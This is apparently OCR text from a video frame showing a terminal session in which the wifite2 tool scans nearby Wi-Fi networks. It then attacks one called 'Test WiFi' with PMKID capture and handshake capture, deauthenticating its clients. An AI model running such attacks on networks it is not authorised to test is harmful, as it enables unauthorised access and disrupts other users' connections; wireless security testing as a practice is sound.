 Applications Places Terminator Jul 29 14:41 17% 86 %
root@scriptkid: /home/nitin/WiFi
root@scriptkid: /home/nitin/WiFi 146x33
temp YT_IG-
UPLOADS
/¯¯¯\ https://github.com/kimocoder/wifite2
[!] Conflicting processes: NetworkManager (PID 1022), wpa_supplicant (PID 1156)
[!] If you have problems: kill -9 PID or re-run wifite with --kill
Interface PHY Driver Chipset
-----------------------------------------------------------------------
1. wlan0 phy0 rtw89_8852ae Realtek Semiconductor Co., Ltd. RTL8852AE 802.11ax PCIe Wireless Network Adapter
2. wlan1 phy1 8188eu TP-Link TL-WN722N v2/v3 [Realtek RTL8188EUS]
3. wlan2 phy3 mt7601u Ralink Technology, Corp. MT7601U
[+] Select wireless interface (1-3): 3
[+] Enabling monitor mode on wlan2... enabled!
NUM ESSID CH ENCR PWR WPS CLIENT
--- ------------------------- --- ----- ---- --- ------
1 Test WiFi 1 WPA-P 78db no 1
2 (F2:ED:B8:9C:92:9C) 11 WPA-P 73db yes
3 JioFiber 11 WPA-P 72db yes 1
4 JioFiber-4gg 8 WPA-P 29db yes
5 EeveeGlory 11 WPA-P 25db no
6 (4E:06:17:4B:AB:D7) 11 WPA-P 25db no
SCRIPTKIDDIEE
[+] Select target(s) (1-6) separated by commas, dashes or all: 1
[+] (1/1) Starting attacks against E6:19:9D:9E:1E:21 (Test WiFi)
[+] Test WiFi (78db) PMKID CAPTURE: Waiting for PMKID (4m57s) ^C
[!] Interrupted
[+] 1 attack(s) remain
[+] Do you want to continue attacking, or exit (c, e)? c
[+] Test WiFi (86db) WPA Handshake capture: Discovered new client: 1C:61:B4:F4:79:5D
[+] Test WiFi (83db) WPA Handshake capture: Discovered new client: F0:ED:B8:BC:92:9B
[+] Test WiFi (84db) WPA Handshake capture: Listening. (clients:2, deauth:7s, timeout:4m35s)